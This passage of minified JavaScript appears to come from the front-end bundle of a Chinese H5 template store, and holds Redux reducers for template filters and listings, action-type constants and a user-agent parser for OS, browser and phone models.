0===e&&(e=x),t.type){case u.a.SET_ACTIVE_TAB:return M(M({},e),{},{activeIndex:t.index});default:return e}},U=(r(78),r(39),r(32),r(40));function H(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function W(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?H(Object(r),!0).forEach((function(t){F(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):H(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function F(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function G(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return K(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return K(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function K(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var q=Object(l.a)(),V={filters:(N={},N[s.a.RECOMMEND]=[],N[s.a.RP_STORE]=[],N[s.a.RP_H5]=[],N[s.a.RP_SPA]=[],N[s.a.RP_VIDEO]=[],N[s.a.RP_GAME]=[],N[s.a.CHAJIAN]=[],N[s.a.VIP]=[],N[s.a.ENTERPRISE]=[],N[s.a.MY_TPL]=[],N[s.a.SEARCH]=[],N),openZoneFilters:{},openSearchFilters:{firstId:"4",systemTags:[],customTagIds:[],mostHot:!0},submitFilters:{},tplCornerLabelObj:{},orgZoneFilters:[],orgZoneSearchFilters:{type:"",tags:[]}};function X(e,t){for(var r,n=[],o=G(t&&t.length>0?t[0]:[]);!(r=o()).done;){var i=r.value,a=i.showType,s=i.type,c=i.children,u=void 0===c?[]:c,l=i.showName,_=i.name,p=i.fieldKey,f=[],d={};if(0!==a){var h={showType:1,name:"其他",subFilters:t[0]};n.push(h);break}if(u)for(var m,E=G(u);!(m=E()).done;){var g=m.value;f.push({value:g.fieldKey,text:g.name})}"ENTERPRISE"!==e&&"VIP"!==e&&"MY_TPL"!==e&&f.unshift({text:"全部",value:"ALL"}),d={showType:a,type:s,key:p,name:l||_,subFilters:f},n.push(d)}if(t&&t[1]){var O={showType:1,name:"其他",subFilters:t[1]};n.push(O)}return n}var Y,J=function(e,t){switch(void 0===e&&(e=V),t.type){case u.a.SET_STORE_FILTERS:var r,n=t.payload,o=n.category,i=n.filters;if(q&&o===s.a.SEARCH){var a=i[0].find((function(e){return"tplSpecies"===e.fieldKey}));a.children=a.children.filter((function(e){return!e.includes("短视频")}))}return W(W({},e),{},{filters:W(W({},e.filters),{},(r={},r[o]=X(o,i),r))});case u.a.SET_SUBMIT_FILTERS:return W(W({},e),{},{submitFilters:W(W({},e.submitFilters),t.filters)});case u.a.CLEAR_SUBMIT_FILTERS:return W(W({},e),{},{submitFilters:{},openSearchFilters:W(W({},e.openSearchFilters),{},{systemTags:[],customTagIds:[]})});case u.a.CLEAR_SINGLE_FILTER:var c=Object(U.a)(e.submitFilters,!0);return delete c.isUrlParam,delete c[t.key],W(W({},e),{},{submitFilters:c});case u.a.SET_STORE_CORNER_LABEL:return W(W({},e),{},{tplCornerLabelObj:t.payload.tplCornerLabelObj});case u.a.SET_OPEN_ZONE_FILTERS:return W(W({},e),{},{openZoneFilters:t.payload.openZoneFilters,openSearchFilters:t.payload.openSearchFilters});case u.a.SET_OPEN_SEARCH_FILTERS:return W(W({},e),{},{openSearchFilters:W(W({},e.openSearchFilters),t.filters)});case u.a.SET_ORG_ZONE_FILTERS:return W(W({},e),{},{orgZoneFilters:t.filters});case u.a.SET_ORG_ZONE_SEARCH_FILTERS:return W(W({},e),{},{orgZoneSearchFilters:W(W({},e.orgZoneSearchFilters),t.filters)});default:return e}};function Q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(r),!0).forEach((function(t){z(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function z(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Z=((Y={status:0,showPosterModal:!1})[s.a.RECOMMEND]=[],Y[s.a.RP_STORE]=[],Y[s.a.RP_H5]=[],Y[s.a.RP_SPA]=[],Y[s.a.RP_VIDEO]=[],Y[s.a.CHAJIAN]=[],Y[s.a.RP_GAME]=[],Y[s.a.VIP]=[],Y[s.a.ENTERPRISE]=[],Y[s.a.MY_TPL]=[],Y[s.a.SEARCH]=[],Y[s.a.SHOWPAGE]=[],Y[s.a.OPENEDPAGE]=[],Y[s.a.OPENEDPLUGIN]=[],Y[s.a.POSTER]=[],Y[s.a.OPENZONE]=[],Y),ee=function(e,t){switch(void 0===e&&(e=Z),t.type){case u.a.GET_TPLS_ING:return $($({},e),{},{status:1});case u.a.GET_TPLS_SUCCEED:var r,n=t.payload,o=n.category,i=n.tpls,a=n.totalRecords,s=n.loadType;return $($({},e),{},((r={status:0,totalRecords:a})[o]="click"===s?i.map((function(e){return e.id})):e[o].concat(i.map((function(e){return e.id}))),r));case u.a.GET_TPLS_FAILED:return $($({},e),{},{status:2});case u.a.GET_TPLS_ENDED:return $($({},e),{},{status:3});case u.a.CLEAR_STORE_TPLS:return $($({},e),Z);case u.a.TOGGLE_POSTER_MODAL:return $($({},e),{},{showPosterModal:t.data});default:return e}};function te(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function re(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?te(Object(r),!0).forEach((function(t){ne(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):te(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ne(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var oe={},ie=function(e,t){switch(void 0===e&&(e=oe),t.type){case c.SET_USER_INFO:return re(re({},e),t.data);default:return e}};function ae(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function se(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ae(Object(r),!0).forEach((function(t){ce(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ae(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ce(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var ue={},le=function(e,t){switch(void 0===e&&(e=ue),t.type){case c.SET_CONTENT_TOPIC:try{var r=t.data.data.map((function(e){return se(se({},e),{},{url:Object(i.a)(e.url)})}));return t.data.data=r,se(se({},e),t.data)}catch(t){return console.error(t),e}default:return e}};function _e(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function pe(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_e(Object(r),!0).forEach((function(t){fe(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_e(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function fe(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var de={},he=function(e,t){switch(void 0===e&&(e=de),t.type){case c.SET_CONTENT_TOPIC_DETAIL:var r=t.data.webBigImageUrl;return r&&(t.data.webBigImageUrl=Object(i.a)(r)),pe(pe({},e),t.data);default:return e}},me={modalType:null,modalProps:{}},Ee=function(e,t){switch(void 0===e&&(e=me),t.type){case c.SHOW_MODAL:return{modalType:t.modalType,modalProps:t.modalProps};case c.HIDE_MODAL:return{modalType:null,modalProps:{}};default:return e}},ge={list:[]},Oe=function(e,t){return void 0===e&&(e=ge),t.type,e};function be(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ve(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?be(Object(r),!0).forEach((function(t){ye(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):be(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ye(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var we={status:0,id:1,byIds:[],total:0},Pe=function(e,t){switch(void 0===e&&(e=we),t.type){case u.a.GET_CASE_ING:return ve(ve({},e),{},{status:1});case u.a.GET_CASE_SUCCEED:var r=t.payload,n=r.id,o=r.list,i=r.total;return ve(ve({},e),{},{status:0,id:n,byIds:o.length>0?e.byIds.concat([o]):e.byIds,total:i});case u.a.GET_CASE_FAILED:return ve(ve({},e),{},{status:2});case u.a.GET_CASE_ENDED:return ve(ve({},e),{},{status:3});default:return e}};function Te(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Se(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Te(Object(r),!0).forEach((function(t){Re(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Te(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Re(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var je={keywordId:null,keyword:"",hotWords:[],relWords:[],cover:""},Ce=function(e,t){void 0===e&&(e=je);var r=t.keywordId;switch(t.type){case u.a.SET_KEYWORD:return Se(Se({},e),{},{keywordId:r});default:return e}};function Ae(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ie(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var De={baseInfo:{}},Le=function(e,t){switch(void 0===e&&(e=De),t.type){case u.a.GET_BASE_INFO:return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ae(Object(r),!0).forEach((function(t){Ie(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ae(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},e);default:return e}};function Me(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ke(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Me(Object(r),!0).forEach((function(t){Ne(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Me(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Ne(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var xe={},Be=function(e,t){switch(void 0===e&&(e=xe),t.type){case u.a.GET_FILTERS_TPLS_SUCCEED:var r,n=t.payload,o=n.tpls,i=n.filterKey,a=i.key;return ke(ke({},e),{},((r={})[a]=ke(ke({},i),{},{tpls:o}),r));default:return e}};function Ue(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function He(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var We,Fe={lotteryId:-1,showTips:{showFreePrice:!1,showIsExperience:!1,haveRightTrial:!0}},Ge=function(e,t){void 0===e&&(e=Fe);var r=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ue(Object(r),!0).forEach((function(t){He(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ue(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},e);switch(t.type){case c.SET_LOTTERY_INFO:return r.lotteryId=t.payload,r;case c.SHOW_TIPS:return r.showTips=t.payload,r;default:return r}},Ke=r(84);function qe(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ve(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Xe=window.__REDUX_DEVTOOLS_EXTENSION__?window.__REDUX_DEVTOOLS_EXTENSION__():function(e){return e},Ye=o.d(o.a(Ke.a),Xe);!function(e){void 0===e&&(e={});var t=o.c(function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(r),!0).forEach((function(t){Ve(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):qe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},n));We=o.e(t,e,Ye)}(window.INIT_STATE&&JSON.parse(JSON.stringify(window.INIT_STATE).replace(/&lt;/g,"<")));t.a=We},170:function(e,t){e.exports={PAGE_WIDTH:365,PAGE_HEIGHT:575}},2:function(e,t){e.exports={SET_MAIN_FIGURE:"SET_MAIN_FIGURE",SET_SEARCH_HOTWORDS:"SET_SEARCH_HOTWORDS",SET_SEARCH_KEYWORDS:"SET_SEARCH_KEYWORDS",SET_SEARCH_CATEGORY:"SET_SEARCH_CATEGORY",SET_STORE_TOPICS:"SET_STORE_TOPICS",SET_ACTIVE_TAB:"SET_ACTIVE_TAB",SET_STORE_FILTERS:"SET_STORE_FILTERS",SET_SUBMIT_FILTERS:"SET_SUBMIT_FILTERS",CLEAR_SUBMIT_FILTERS:"CLEAR_SUBMIT_FILTERS",SET_TEMPLATES:"SET_TEMPLATES",GET_TPLS_ING:"GET_TPLS_ING",GET_TPLS_SUCCEED:"GET_TPLS_SUCCEED",GET_FILTERS_TPLS_SUCCEED:"GET_FILTERS_TPLS_SUCCEED",GET_TPLS_FAILED:"GET_TPLS_FAILED",GET_TPLS_ENDED:"GET_TPLS_ENDED",CLEAR_STORE_TPLS:"CLEAR_STORE_TPLS",ADD_STORE_TPLS:"ADD_STORE_TPLS",SET_TPL_COLLECTION_STATUS:"SET_TPL_COLLECTION_STATUS",GET_CASE_ING:"GET_CASE_ING",GET_CASE_SUCCEED:"GET_CASE_SUCCEED",GET_CASE_FAILED:"GET_CASE_FAILED",GET_CASE_ENDED:"GET_CASE_ENDED",CLEAR_STORE_CASE:"CLEAR_STORE_CASE",SET_USER_INFO:"SET_USER_INFO",SET_CONTENT_TOPIC:"SET_CONTENT_TOPIC",SET_CONTENT_TOPIC_DETAIL:"SET_CONTENT_TOPIC_DETAIL",SET_TEMPLATE:"SET_TEMPLATE",SET_TEMPLATE_ERROR:"SET_TEMPLATE_ERROR",SHOW_MODAL:"SHOW_MODAL",HIDE_MODAL:"HIDE_MODAL",SET_KEYWORD:"SET_KEYWORD",SET_RELWORDS:"SET_RELWORDS",SET_HOTWORDS:"SET_HOTWORDS",SET_COVER:"SET_COVER",GET_BASE_INFO:"GET_BASE_INFO",SET_LOTTERY_INFO:"SET_LOTTERY_INFO",SHOW_TIPS:"SHOW_TIPS",TOGGLE_POSTER_MODAL:"TOGGLE_POSTER_MODAL",ADD_SEARCH_FILTER:"ADD_SEARCH_FILTER",CLEAR_SEARCH_FILTER:"CLEAR_SEARCH_FILTER",CLEAR_SINGLE_FILTER:"CLEAR_SINGLE_FILTER",SET_STORE_CORNER_LABEL:"SET_STORE_CORNER_LABEL",SET_OPEN_ZONE_FILTERS:"SET_OPEN_ZONE_FILTERS",SET_OPEN_SEARCH_FILTERS:"SET_OPEN_SEARCH_FILTERS",SET_ORG_ZONE_FILTERS:"SET_ORG_ZONE_FILTERS",SET_ORG_ZONE_SEARCH_FILTERS:"SET_ORG_ZONE_SEARCH_FILTERS"}},25:function(e,t,r){"use strict";r.d(t,"c",(function(){return i})),r.d(t,"b",(function(){return a})),r.d(t,"a",(function(){return s}));r(4),r(37);var n=r(17),o=r(14);function i(){var e=n.a.getState().userInfo,t=e.platformConfigInfo,r=void 0===t?null:t;return 0!==Object.keys(e).length&&(!r||!r.hideRabbitBrandInfo)}function a(){return!1!==window.RPCONFIG.isRabbitpreEnv}function s(){return"1"===(o.a(window.location.search)||{}).inEditorIframe}},26:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));r(39),r(32);var n=window.RPCONFIG,o=n&&n.hidden_modules||[];function i(e){return o.includes(e)}},27:function(e,t,r){"use strict";r(44),r(66),r(33),r(68),r(18),r(4),r(5),r(6),r(8),r(9),r(37),r(14);function n(e){e||(e=navigator.userAgent||navigator.vendor);return e&&/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|wp7/i.test(e)||!1}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){a(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function a(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s(e){var t="Windows",r="",n="";if(/Windows NT ([0-9]+\.[0-9])/.test(e)){n={"5.0":"2000",5.1:"XP",5.2:"Server 2003","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10技术预览版",10:"10","10.0":"10"}[r=RegExp.$1]||"NT "+function(e){var t=e.split("."),r=t.shift();return parseFloat(r+"."+t.join(""))}(r)}return(e.match("Windows XP")||e.match("WinXP"))&&(r="5.1",n="XP"),e.match("WP7")&&(t="Windows Phone",r="7.0"),/WindowsMobile\/([0-9.]*)/.test(e)&&(t="Windows Mobile",r=RegExp.$1),/Windows Phone ([0-9.]*)/.test(e)&&(t="Windows Mobile",r=RegExp.$1),/Windows Phone OS ([0-9.]*)/.test(e)&&(t="Windows Phone",+(r=RegExp.$1)<7&&(t="Windows Mobile")),{name:t,version:r,alias:n}}function c(e){var t={name:"",version:"",isAndroid:!1,isIOS:!1,isMobile:!1,isPC:!1,isMac:!1,isWindows:!1,isLinux:!1};return t.isMobile=n(e),t.isPC=!t.isMobile,e.match("Unix")?(t.name="Unix",t):e.match("FreeBSD")?(t.name="FreeBSD",t):e.match("Android")?(t.isAndroid=!0,t.isMobile=!0,t.isPC=!1,i(i({},t),function(e){var t="",r=e.replace("-update",".");return/Android(?: )?(?:AllPhone_|CyanogenMod_)?(?:\/)?v?([0-9.]+)/.test(r)&&(t=RegExp.$1),{name:"Android",version:t}}(e))):e.match("iPhone( Simulator)?;")||e.match("iPad;")||e.match("iPod;")||e.match(/iPhone\s*[\d,]*s?[cp]?;/i)?(t.isIOS=!0,t.isMobile=!0,t.isPC=!1,i(i({},t),function(e){var t="1.0";return/OS (.*) like Mac OS X/.test(e)&&(t=RegExp.$1.replace(/_/g,".")),{name:"iOS",version:t}}(e))):e.match("Mac OS X")?(t.isMac=!0,i(i({},t),function(e){var t="";return/Mac OS X (10[0-9._]*)/.test(e)&&(t=RegExp.$1.replace(/_/g,".")),{name:"Mac OS X",version:t}}(e))):e.match("Linux")?(t.isLinux=!0,i(i({},t),function(e){var t="Linux",r="";if(e.match("CentOS")){t="CentOS";var n=/CentOS\/[0-9.-]+el([0-9_]+)/.exec(e);n&&(r=n[1].replace(/_/g,"."))}if(e.match("Debian")&&(t="Debian"),e.match("Fedora")){t="Fedora";var o=/Fedora\/[0-9.-]+fc([0-9]+)/.exec(e);o&&(r=o[1])}if(e.match("Red Hat")){t="Red Hat";var i=/Red Hat[^/]*\/[0-9.-]+el([0-9_]+)/.exec(e);i&&(r=i[1].replace(/_/g,"."))}if(e.match("Ubuntu")){t="Ubuntu";var a=/Ubuntu\/([0-9.]*)/.exec(e);a&&(r=a[1])}return{name:t,version:r}}(e))):e.match("Windows")?(t.isWindows=!0,i(i({},t),s(e))):e.match("CrOS")?i(i({},t),{},{name:"Chrome OS"}):t}function u(e){var t={name:"",version:"",isChrome:!1,isEdge:!1,isFirefox:!1,isIE:!1,isSafari:!1},r=function(e){for(var t=0,r=[{name:"QQ",detect:/M?QQBrowser\/([0-9.]*)/i},{name:"TT",detect:/TencentTraveler ([0-9.]*)/i},{name:"Weixin",detect:/MicroMessenger\/([0-9.]*)/i},{name:"Sogou",detect:/SE 2.X MetaSr/i},{name:"Liebao",detect:/LBBROWSER/i},{name:"Maxthon",detect:/Maxthon[/ ]([0-9.]*)/i},{name:"360SE",detect:/360SE/i},{name:"360EE",detect:/360EE/i},{name:"Baidu",detect:/(?:M?BaiduBrowser|BIDUBrowser|BaiduHD)\/([0-9.]*)/i},{name:"Taobao",detect:/TaoBrowser\/([0-9.]*)/i}];t<r.length;t++){var n=r[t];if(n.detect.test(e))return{name:n.name,version:RegExp.$1||""}}if(e.match("UCWEB")||e.match("UCBrowser")){var o="";return/UCWEB([0-9.]*)/.test(e)&&(o=RegExp.$1),/UCBrowser\/([0-9.]*)/.test(e)&&(o=RegExp.$1),{name:"UC",version:o}}return null}(e);return r?i(i({},t),r):e.match("MSIE")?(t.isIE=!0,i(i({},t),function(e){var t="";return/MSIE ([0-9.]*)/.test(e)&&(t=RegExp.$1),{name:"IE",version:t}}(e))):e.match(/Firefox|FxiOS/)?(t.isFirefox=!0,i(i({},t),function(e){var t="";return/(?:Firefox|FxiOS)\/([0-9ab.]*)/.test(e)&&(t=RegExp.$1),{name:"Firefox",version:t}}(e))):e.match(/Opera/i)?i(i({},t),function(e){var t="";return/Opera[/| ]([0-9.]*)/.test(e)&&(t=RegExp.$1),{name:"Opera",version:t}}(e)):e.match("Edge")?(t.isEdge=!0,i(i({},t),function(e){var t="";return/Edge\/([0-9.]*)/.test(e)&&(t=RegExp.$1),{name:"Edge",version:t}}(e))):e.match("Chromium")?i(i({},t),function(e){var t="";return/Chromium\/([0-9.]*)/.test(e)&&(t=RegExp.$1),{name:"Chromium",version:t}}(e)):e.match(/Chrome|CriOS/)||e.match("Android")?(t.isChrome=!0,i(i({},t),function(e){var t="Chrome",r="";return/(?:Chrome|CriOS)\/([0-9.]*)/.test(e)?r=RegExp.$1:/Version\/([0-9.]+) Mobile/.test(e)&&(t="Android",r=RegExp.$1),{name:t,version:r}}(e))):e.match("Safari")?(t.isSafari=!0,i(i({},t),function(e){var t="";return/Version\/([0-9.]+)/.test(e)&&(t=RegExp.$1),{name:"Safari",version:t}}(e))):t}function l(e){var t={name:"",version:"",isWebkit:!1,isKHTML:!1,isGecko:!1,isPresto:!1,isTrident:!1};return/WebKit\/([0-9.]*)/i.test(e)||/Browser\/AppleWebKit([0-9.]*)/i.test(e)?(t.name="Webkit",t.version=RegExp.$1,t.isWebkit=!0,t):/KHTML\/([0-9.]*)/.test(e)?(t.name="KHTML",t.version=RegExp.$1,t.isKHTML=!0,t):/Gecko/.exec(e)&&!/like Gecko/i.test(e)?(t.name="Gecko",/; rv:([^)]+)\)/.test(e)&&(t.version=RegExp.$1),t.isGecko=!0,t):/Presto\/([0-9.]*)/.test(e)?(t.name="Presto",t.version=RegExp.$1,t.isPresto=!0,t):/Trident\/([0-9.]*)/.test(e)?(t.name="Trident",t.version=RegExp.$1,t.isTrident=!0,t):t}function _(e){var t={name:"",version:"",isWeixin:!1,isWXWork:!1},r=function(){for(var e="",t=["MicroMessenger","Weibo","Qzone","QQ","NewsArticle"],r=t.length,n=0;n<r;n++)e+=0===n?t[n]:"|"+t[n];return e&&(e="\\b("+e+")/[0-9.]*"),new RegExp(e)}(),n=e.match(r);if(n){var o=n[0].split("/");t.name=o[0],t.version=o[1]}return"MicroMessenger"===t.name&&(/wxwork\/([0-9.]*)/i.test(e)?(t.name="wxwork",t.version=RegExp.$1,t.isWXWork=!0):(t.name="Weixin",t.isWeixin=!0)),t}function p(e){var t=e.split(/[ ]\(|\)[ ]/)[1],r="",n="";/iPhone/i.test(e)?(n="iphone",r="iphone"):/(iPad|iPod)/i.test(e)?(n="ipad",r="ipad"):/Android/i.test(e)&&(n="android",r="android");var o,i=window.screen.width||0,a=window.screen.height||0,s=window.devicePixelRatio||0;return"android"===n?r=/GT-|SM-|SCH-/gi.test(o=t)?"samsung":/HM|RedMi|Mi|MIX/gi.test(o)?"xiaomi":/HUAWEI|HONOR/gi.test(o)?"Huawei":/vivo/gi.test(o)?"vivo":/Meitu|MP/gi.test(o)?"Meitu":/OPPO|R6|R7|R8/gi.test(o)?"OPPO":/Coolpad|SK1/gi.test(o)?"Coolpad":/ASUS/gi.test(o)?"ASUS":/ZTE/gi.test(o)?"ZTE":/HTC/gi.test(o)?"HTC":/Sony/gi.test(o)?"Sony":/Lenovo/gi.test(o)?"Lenovo":/NX5/gi.test(o)?"nubia":/SM|YQ/gi.test(o)?"Smartisan":/m([0-9cx]{1,4})/gi.test(o)||/PRO 5/g.test(o)?"meizu":"UNKOWN":"iphone"===n&&(r="iphoneOther",320===i&&(480===a&&(r=2===s?"iphone4x":"iphoneOther"),568===a&&(r="iphone5x")),375===i&&(667===a?r="iphone6x":812===a&&(r="iphoneX")),414===i&&(r="iphone6xp")),r}function f(e){return e||(e=window.navigator.userAgent),{ua:e,os:c(e),browser:u(e),deviceModel:p(e),engine:l(e),app:_(e)}}r.d(t,"a",(function(){return f})),r.d(t,"b",(function(){return d}));var d=f(window.navigator.userAgent)},276:function(e,t,r){"use strict";r(4),r(5),r(6),r(8),r(9);var n=r(20),o=(r(11),r(41),r(350),r(0)),i=r.n(o),a=(r(33),r(351),r(170)),s=r.n(a),c=(r(69),r(30),r(12),r(29),r(31),r(35),r(18),r(36),r(28));function u(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return l(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return l(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() 